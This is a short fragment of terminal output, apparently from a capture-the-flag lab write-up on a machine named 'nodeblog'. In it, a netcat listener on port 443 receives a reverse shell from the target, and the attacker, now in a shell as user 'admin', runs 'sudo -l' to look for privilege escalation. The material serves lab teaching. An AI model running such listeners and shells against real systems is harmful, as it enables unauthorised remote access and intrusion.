 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.64] from (UNKNOWN) [10.129.96.160] 54816
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
admin@nodeblog:/opt/blog$